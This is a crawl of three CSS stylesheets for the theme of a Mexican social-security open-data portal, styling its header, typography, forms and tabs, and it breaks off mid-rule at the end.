

--- FILE ---
content_type: text/css
request_url: http://datos.imss.gob.mx/sites/all/themes/imss/style.css?t61tln
body_size: 413
content:
#zone-branding-wrapper {
  background-color: #FFF;
  background-image: -moz-linear-gradient(top, #FFF, #FFF);
  background-image: -ms-linear-gradient(top, #005D7A, #00536B);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#005D7A), to(#00536B));
  background-image: -webkit-linear-gradient(top, #005D7A, #00536B);
  background-image: -o-linear-gradient(top, #005D7A, #00536B);
  background-image: linear-gradient(top, #005D7A, #00536B);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#005d7a', endColorstr='#00536b', GradientType=0);
  color: white;
  padding: 5px 10px 8px;
  height: 52px;
}



--- FILE ---
content_type: text/css
request_url: http://datos.imss.gob.mx/sites/all/themes/imss/css/imss-custom.css?t61tln
body_size: 324
content:
body{font-size:13px!important;line-height:18px}html body.admin-menu{margin-top:0px!important}body.admin-menu{margin-top:0px!important}#admin-menu{z-index:99999!important}.navbar-header{z-index:9999}#section-header{position:fixed;width:100%!important;margin:0 auto;margin-top:60px;z-index:999}#section-content{margin-top:152px}#section-footer{display:block}.navbar-toggle{display:none}#toolbar ul.primary li a.btn-success,.btn-success{display:none}@media (max-width:600px){#section-header a img{margin-left:0px!important}#section-content{margin-top:270px}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:block}}

--- FILE ---
content_type: text/css
request_url: http://datos.imss.gob.mx/sites/all/themes/imss/css/dkan.css?t61tln
body_size: 13290
content:
body {
  margin: 0;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 18px;
  color: #4D4D4D;
  background-color: #FFF;
}
a {
  color: #005772;
  text-decoration: none;
}
a:link, a:visited {
  color: #0062A0;
  text-decoration: none;
}
a:link, a:visited {
  color: #0062A0;
  text-decoration: none;
}
a:hover {
  color: #001d26;
  text-decoration: underline;
}
p {
  margin: 0 0 9px;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 18px;
}
p small {
  font-size: 11px;
  color: #999999;
}
.lead {
  margin-bottom: 18px;
  font-size: 20px;
  font-weight: 200;
  line-height: 27px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  font-family: inherit;
  font-weight: bold;
  color: inherit;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  color: #999999;
}
h1 {
  font-size: 30px;
  line-height: 36px;
  margin-bottom: 15px;
}
h1 small {
  font-size: 18px;
}
h2 {
  font-size: 24px;
  line-height: 36px;
}
h2 small {
  font-size: 18px;
}
h3 {
  font-size: 18px;
  line-height: 27px;
}
h3 small {
  font-size: 14px;
}
h4,
h5,
h6 {
  line-height: 18px;
}
h4 {
  font-size: 14px;
}
h4 small {
  font-size: 12px;
}
h5 {
  font-size: 12px;
}
h6 {
  font-size: 11px;
  color: #999999;
  text-transform: uppercase;
}
ul,
ol {
  padding: 0;
  margin: 0 0 9px 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li {
  line-height: 18px;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
dl {
  margin-bottom: 18px;
}
dt,
dd {
  line-height: 18px;
}
dt {
  font-weight: bold;
  line-height: 17px;
}
dd {
  margin-left: 9px;
}
.dl-horizontal dt {
  float: left;
  width: 120px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 130px;
}
table {
  border: none;
}
hr {
  margin: 18px 0;
  border: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #ffffff;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
.muted {
  color: #999999;
}
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #ddd;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 18px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 22.5px;
}
blockquote small {
  display: block;
  line-height: 18px;
  color: #999999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 18px;
  font-style: normal;
  line-height: 18px;
}
small {
  font-size: 100%;
}
cite {
  font-style: normal;
}
code,
pre {
  padding: 0 3px 2px;
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}
pre {
  display: block;
  padding: 8.5px;
  margin: 0 0 9px;
  font-size: 12.025px;
  line-height: 18px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
pre.prettyprint {
  margin-bottom: 18px;
}
pre code {
  padding: 0;
  color: inherit;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
form {
  margin: 0 0 18px;
  position: relative;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 27px;
  font-size: 19.5px;
  line-height: 36px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #eee;
}
legend small {
  font-size: 13.5px;
  color: #999999;
}
label,
input,
button,
select,
textarea {
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
}
input,
button,
select,
textarea {
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
  color: #333333;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
label input,
label textarea,
label select {
  display: block;
}
input, textarea {
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
  -ms-transition: border linear 0.2s, box-shadow linear 0.2s;
  -o-transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s;
}
input[type="image"],
input[type="checkbox"],
input[type="radio"] {
  width: auto;
  height: auto;
  padding: 0;
  margin: 3px 0;
  *margin-top: 0;
  /* IE7 */

  line-height: normal;
  cursor: pointer;
  background-color: transparent;
  border: 0 \9;
  /* IE9 and down */

  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
input[type="image"] {
  border: 0;
}
input[type="file"] {
  width: auto;
  padding: initial;
  line-height: initial;
  background-color: #ffffff;
  background-color: initial;
  border: initial;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  width: auto;
  height: auto;
}
select,
input[type="file"] {
  height: 28px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 28px;
}
input[type="file"] {
  line-height: 18px \9;
}
select {
  width: 220px;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="image"] {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
textarea {
  height: auto;
}
input[type="hidden"] {
  display: none;
}
.radio,
.checkbox {
  min-height: 18px;
  padding-left: 18px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -18px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
input,
textarea {
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
  -ms-transition: border linear 0.2s, box-shadow linear 0.2s;
  -o-transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s;
}
input:focus,
textarea:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus,
select:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
input.span12, textarea.span12, .uneditable-input.span12 {
  width: 930px;
}
input.span11, textarea.span11, .uneditable-input.span11 {
  width: 850px;
}
input.span10, textarea.span10, .uneditable-input.span10 {
  width: 770px;
}
input.span9, textarea.span9, .uneditable-input.span9 {
  width: 690px;
}
input.span8, textarea.span8, .uneditable-input.span8 {
  width: 610px;
}
input.span7, textarea.span7, .uneditable-input.span7 {
  width: 530px;
}
input.span6, textarea.span6, .uneditable-input.span6 {
  width: 450px;
}
input.span5, textarea.span5, .uneditable-input.span5 {
  width: 370px;
}
input.span4, textarea.span4, .uneditable-input.span4 {
  width: 290px;
}
input.span3, textarea.span3, .uneditable-input.span3 {
  width: 210px;
}
input.span2, textarea.span2, .uneditable-input.span2 {
  width: 130px;
}
input.span1, textarea.span1, .uneditable-input.span1 {
  width: 50px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
  border-color: #ddd;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}

/**** Header ****/
#zone-branding-wrapper {
  background-color: #FFF;
  background-image: -moz-linear-gradient(top, #FFF, #FFF);
  background-image: -ms-linear-gradient(top, #FFF, #FFF);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFF), to(#FFF));
  background-image: -webkit-linear-gradient(top, #FFF, #FFF);
  background-image: -o-linear-gradient(top, #FFF, #FFF);
  background-image: linear-gradient(top, #FFF, #FFF);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFF', endColorstr='#FFFFA', GradientType=1);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: white;
  padding: 5px 10px 8px;
  height: 52px;
}
#zone-menu-wrapper {
  position: relative;
  padding-top: 15px;
}
#zone-menu-wrapper::before {
  top: 0;
}
#zone-menu-wrapper::after,
#zone-menu-wrapper::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 7px;
  background: white;
  border-bottom: 1px solid #C9C9C9;
}
.branding-data {
  position: relative;
}
.logo-img {
  position: absolute;
}
#section-header a {
  color: #999;
}
#block-system-main-menu li {
  display: inline-block;
  line-height: 18px;
  margin: 0px;
  padding: 0 1px;
}

#block-system-main-menu li a.active {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.3), 0 1px 0 rgba(0, 0, 0, 0.3);
  background-color: rgba(0, 0, 0, 0.08);
}
#block-system-main-menu li a {
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 4px 6px 3px 6px;
}
#block-system-main-menu {
  position: absolute;
  right: 220px;
  top: 20px;
}

/** Breadcrumb **/
.breadcrumb {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  border: none;
  background: none;
  font-size: 16px;
  box-shadow: 0 0 transparent;
  padding: 7px 14px 5px 0;
  margin: 0 0 10px;
  list-style: none;
}
.breadcrumb li {
  display: inline-block;
  text-shadow: 0 1px 0 white;
  margin-right: .3em;
}
.breadcrumb li span {
  display: none;
}
.breadcrumb li::after {
  content: " / ";
}
.breadcrumb li:last-of-type::after {
  content: "";
}
.breadcrumb li.active-trail,
.breadcrumb li a.active {
  font-weight: bold;
  color: #505050;
}
.breadcrumb a {
  color: #505050;
  line-height: 28px;
}
li {
  line-height: 18px;
  text-align: -webkit-match-parent;
}
li .icon-large[class^="icon-"], li .icon-large[class*=" icon-"] {
  width: 1.175em;
  background-image: none;
  line-height: 18px;
}

/*** Block ***/
#zone-postscript .block,
#zone-content .block {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: white;
  margin-bottom: 20px;
}
.page-user #zone-content .horizontal-tabs ul.horizontal-tabs-list,
.node-type-group #zone-content .horizontal-tabs ul.horizontal-tabs-list {
  background-color: transparent;
  margin: 0 0 -6px;
  padding: 0 25px;
}
.horizontal-tabs ul.horizontal-tabs-list li {
  border: none;
  background: transparent;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected {
  background-color: transparent;
  padding: 0;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected a,
.horizontal-tabs ul.horizontal-tabs-list li a {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  padding-top: 8px;
  padding-bottom: 3px;
  line-height: 18px;
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
}
.node-resource-form .horizontal-tabs ul.horizontal-tabs-list li.selected a {
  border: none;
  margin-top: 1px;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected a {
  background-color: #fff;
  border: none;
  border-bottom: 0;
  border-bottom: none;
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #CCC;
}
.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  outline: none;
  background-color: #CCCCCC;
}
.horizontal-tabs ul.horizontal-tabs-list li:hover, .horizontal-tabs ul.horizontal-tabs-list li:focus {
  background-color: transparent;
}
#dataset-node-form a.bt-pop {
  background: none;
}
.field-name-field-temporal-coverage legend span.fieldset-legend,
.field-widget-leaflet-widget-widget legend span.fieldset-legend {
  padding: 0;
  margin: 0;
  float: left;
  width: 100px;
}
.node-type-group #region-content .block-inner:first-child {
  padding-bottom: 0;
}
.page-user #region-content .block,
.node-type-group #region-content .block {
  background-color: #f3f3f3;
  padding-top: 5px;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.page-user #region-content .block-inner,
.node-type-group #region-content .block-inner {
  background-color: #f3f3f3;
}
.page-user div.horizontal-tabs,
.node-type-group div.horizontal-tabs {
  margin: 0 0 1em 0;
  padding: 0;
  border: 0;
  position: relative;
  margin: 0 -25px;
  background-color: transparent;
}
.page-user div.horizontal-tabs .horizontal-tabs-panes,
.node-type-group div.horizontal-tabs .horizontal-tabs-panes {
  padding: 15px 25px;
  background-color: #FFF;
  border-top: 1px solid #ddd;
}
#zone-content .block-inner:last-child {
  margin-bottom: 0;
}
#zone-content .block-inner:first-child {
  margin-top: 0;
  padding-top: 20px;
}
#zone-content .block-inner {
  padding: 0 25px;
  margin: 20px 0;
}
#zone-content #region-sidebar-first .block-inner {
  padding: 0;
  margin: 0;
}
#zone-content #region-sidebar-first .content {
  padding: 20px 15px;
}
#zone-content #region-sidebar-first #block-dkan-sitewide-dkan-sitewide-social .content,
.node-type-group #zone-content #region-sidebar-first .block-group-block-block .content,
.node-type-dataset #zone-content #region-sidebar-first .block-group-block-block .content {
  padding: 10px 0 0 0;
}
.node-type-dataset .block-group-block-block .content .views-field-title,
.node-type-dataset .block-group-block-block .content .views-field-body,
.node-type-group .block-group-block-block .content .views-field-title,
.node-type-group .block-group-block-block .content .views-field-body {
  padding:0 15px;
}
.node-type-group .block-group-block-block .views-field-nid {
  padding: 0 15px 15px 15px;
}
.node-type-group .horizontal-tabs ul.horizontal-tabs-list li.selected a,
.node-type-group .horizontal-tabs ul.horizontal-tabs-list li a {
  font-size:18px;
  padding:10px 16px;
}
.node-type-group #zone-content .block-inner:first-child {
  padding-top:0;
}

/*** Forms ***/
ul.primary {
  border: 0;
  margin: 0 0 1px 0;
}
ul.primary li a.active {
  color: #444;
}
ul.primary li a {
  border-radius: 5px 5px 0px 0px;
  padding: 5px 15px 2px 15px;
  color: #777;
}
.group-data .messages.status {
  display: none;
}
.node-form .vertical-tabs label {
  float: none;
  display: inline;
  font-weight: normal;
}
.node-form label {
  display: block;
  margin-bottom: 5px;
  margin-top: 5px;
  color: #333;
  float: left;
  padding: 0 10px 0 0;
  font-weight: bold;
  font-size: 14px;
}
#node_dataset_form_group_primary legend {
  display: none;
}
.node-resource-form .field-name-body textarea,
#dataset-node-form .field-name-body textarea {
  margin-bottom: 0;
  padding: 10px;
  font-size: 14px;
}
form-textarea-wrapper textarea {
  display: block;
  margin: 0;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.vertical-tabs fieldset.vertical-tabs-pane {
  padding: 10px;
}
.node-resource-form .field-name-body .form-type-textarea label,
#dataset-node-form .field-name-body .form-type-textarea label {
  margin-top: 30px;
}
#dataset-node-form .field-name-field-data-dictionary .form-textarea-wrapper {
  margin-left: 130px;
  position: relative;
}
#dataset-node-form .field-name-field-data-dictionary .form-textarea-wrapper textarea {
  margin-top: -20px;
}
.node-resource-form .field-name-body .form-textarea-wrapper,
#dataset-node-form .field-name-body .form-textarea-wrapper {
  margin-left: 130px;
  position: relative;
  padding-top: 30px;
}
#data-and-resources {
  margin-bottom: 25px;
}
.node-dataset label {
  font-size: 18px;
  line-height: 27px;
  font-weight: bold;
  color: inherit;
}
#block-dkan-forms-dkan-forms-dataset-help h2.block-title::before{
  content: "\f05a";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  text-decoration: inherit;
  font-size: 1.2em;
  line-height: 1;
  position: relative;
  top: 1px;
  margin-right: 0.4em;
}
.filter-help,
.filter-wrapper {
  padding: 0;
}
.node-resource-form .form-item-title,
#dataset-node-form .form-item-title {
  height: 65px;
}
.node-resource-form .form-item-title input,
#dataset-node-form .form-item-title input {
  height: 55px;
  float: none;
}
.node-resource-form .filter-guidelines .tips,
#dataset-node-form .filter-guidelines .tips {
  display: none;
}
label.for=["edit-field-upload-und-0"] {
  display: none;
}
.horizontal-tabs fieldset.horizontal-tabs-pane {
  padding: 0 0 0 0;
}
#resource-edit-title {
  font-size: 19px;
  margin: 53px 0 0px 0px;
}
.node-resource-form #edit-field-upload-und-0-ajax-wrapper input {
  width: auto;
  font-size: 12px;
  height: auto;
  margin: 0 5px;
  display: inline-block;
  padding: 5px;
}
.group-data .field-group-htab {
  padding: 0;
}
.node-resource-form div.filefield-source input.form-text, div.filefield-source select.form-select,
.node-resource-form .group-link-file input,
.group-data input {
  width: 100%;
  height: 53px;
  border: 0;
  padding: 0;
  padding: 0 0 0 10px;
}
.node-resource-form .group-link-file .form-managed-file .file {
  margin: 17px 0 0 10px;
  display: inline-block;
}
.node-resource-form .group-link-file .form-managed-file {
  height: 53px;
  border: 1px solid #ccc;
  padding: 0px;
  border-radius: 3px;
}
.node-resource-form .group-link-file input[type="submit"] {
  width: auto;
  font-size: .9em;
  height: 25px;
  float: right;
  position: absolute;
  right: 15px;
  top: 58px;
}
#edit-field-upload-und-0-ajax-wrapper label {
  text-align: left;
  float: none;
  font-weight: normal;
  width: 100px;
  display: inline-block;
  margin: 5px 0;
  font-size: 13px;
}
.node-resource-form #edit-field-upload {
  font-size: 12px;
  padding: 12px;
  width: 495px;
}
.node-resource-form #edit-field-upload legend {
  font-size: 14px;
  padding: 10px 0 0 0;
  line-height: 20px;
  margin: 0;
}
.node-resource-form fieldset.collapsible div.fieldset-wrapper {
  padding: 5px;
}
.node-resource-form fieldset.collapsed {
  padding: 15px 0;
}
body .node-resource-form input.autocomplete-deluxe-form,
#dataset-node-form input.autocomplete-deluxe-form {
  border: 0;
  background: transparent;
  box-shadow: none;
  height: auto;
  padding: 10px 5px;
}
.node-resource-form a {
  color: #999;
  border: 0;
}
.node-resource-form input[type="submit"],
#dataset-node-form input[type="submit"] {
  margin: 0 2px;
  font-weight: bold;
  border-color: #CCC;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  display: inline-block;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  color: #333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #F7F7F7;
  background-image: -moz-linear-gradient(top, white, #EAEAEA);
  background-image: -ms-linear-gradient(top, white, #EAEAEA);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(white), to(#EAEAEA));
  background-image: -webkit-linear-gradient(top, white, #EAEAEA);
  background-image: -o-linear-gradient(top, white, #EAEAEA);
  background-image: linear-gradient(top, white, #EAEAEA);
  background-repeat: repeat-x;
  /*filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0);*/
  border-color: #EAEAEA #EAEAEA #C4C4C4;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #CCC;
  border-bottom-color: #B3B3B3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05);
}

#edit-field-upload,
input#edit-field-link-api-und-0-url,
.node-resource-form textarea,
.node-resource-form input,
#dataset-node-form textarea,
#dataset-node-form input {
  margin: 0;
  font-size: 12px;
  padding: 0 0 0 10px;
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
  -ms-transition: border linear 0.2s, box-shadow linear 0.2s;
  -o-transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s;
  display: inline-block;
  line-height: 18px;
  color: #555;
  background-color: white;
  border: 1px solid #CCC;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.field-name-field-format .description {
  top: 15px;
  left: 145px;
  font-size: 13px;
  color: #999;
}
.form-item-field-tags-und .description {
  top: 10px;
  left: 145px;
  font-size: 14px;
  color: #999;
}
.field-name-field-tags .autocomplete-deluxe-container {
  width: 505px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #CCC;
  background: no-repeat 8px 0px, -webkit-linear-gradient(bottom, #eeeeee 1%, #ffffff 25%)
}
.field-name-field-format .autocomplete-deluxe-container {
  width: 505px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #CCC;
  margin-top: 10px;
  background: no-repeat -38px 0px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%)
}
.group-data .horizontal-tabs,
#dataset-node-form .form-item-title input,
.node-resource-form.form-item-title input {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  width: 520px;
  float: right;
}
.form-item-title .description {
  left: 145px;
  font-size: 18px;
  top: 15px;
  color: #999;
}
#edit_field_license_und_select_chzn span {
  color: #555;
}
.field-name-body .description {
  left: 145px;
  font-size: 15px;
  top: 30px;
  color: #999;
}
.node-resource-form input[name="title"] {
  margin-left: 10px;
  width: 520px;
}
.node-resource-form input#edit-title,
#dataset-node-form input#edit-title {
  height: 55px;
  padding-left: 10px;
  font-size: 16px;
}
.node-resource-form .form-item-title label,
#dataset-node-form .form-item-title label {
  margin-top: 10px;
  font-size: 18px;
  text-align: right;
  width: 110px;
}
.field-name-field-format,
#dataset-node-form #edit-field-tags-und-term-entry {
  font-size: 16px;
  padding: 4px;
  background-position: 99% 8px;
}
.field-name-field-format label,
#edit-field-tags-und label {
 margin-top: 20px;
}
.field-name-field-license-und-select {
  padding: 0 5px;
}
.select-or-other .form-item input.select-or-other-other {
  margin: 0 0 0 130px;
}
#dataset-node-form #edit-field-tags-und-add-button {
  font-size: 13px;
  margin: 0px 0 0 15px;
  padding: 5px 7px;
}
#dataset-node-form input#edit-field-tags-und-term-entry.throbbing {
  background-position: 99% -12px; /* LTR */
}
html.js input.form-autocomplete {
  background-position: 99% 4px;
  background-repeat: no-repeat;
}
html.js input.throbbing {
  background-position: 99% -8px; /* LTR */
}
.field-multiple-table input.form-text {
  width: 80%;
}
.form-autocomplete {
  font-size: 12px;
}
.at-term-list {
  margin-bottom: 5px;
}
.at-term-action-remove {
  color: #962F2F;
